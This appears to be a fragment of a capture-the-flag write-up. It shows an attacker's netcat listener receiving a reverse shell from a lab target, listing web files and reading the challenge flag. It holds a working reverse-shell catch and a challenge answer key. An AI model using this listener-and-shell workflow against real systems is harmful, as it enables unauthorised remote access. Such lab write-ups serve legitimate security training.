 [root@vultr ~]# nc -lvp 2233
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2233
Ncat: Listening on 0.0.0.0:2233
Ncat: Connection from 123.206.31.85.
Ncat: Connection from 123.206.31.85:39914.
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-4.1$ ls
ls
css
fLag_c2Rmc2Fncn-MzRzZGZnNDc.txt
index.php
login.php
bash-4.1$ cat fLag_c2Rmc2Fncn-MzRzZGZnNDc.txt
cat fLag_c2Rmc2Fncn-MzRzZGZnNDc.txt
SKCTF{Uni0n_@nd_c0mM4nD_exEc}bash-4.1$